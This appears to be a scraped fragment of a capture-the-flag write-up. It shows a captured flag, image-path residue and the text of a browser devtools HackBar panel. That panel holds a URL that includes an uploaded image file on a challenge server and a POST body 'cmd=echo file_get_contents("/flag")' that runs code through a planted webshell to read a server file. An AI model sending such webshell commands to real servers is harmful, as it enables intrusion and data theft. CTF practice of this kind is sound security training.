 222.186.56.247:8103/index.php?action=uploads/0b54edb704f4a263ab3304dcf60dbcec.jpg
BJD{Do_y0u_like_1t?}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://222.186.56.247:8103/index.php?action=uploads/0b54edb704f4a263ab3304dcf60dbcec.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo file_get_contents("/flag");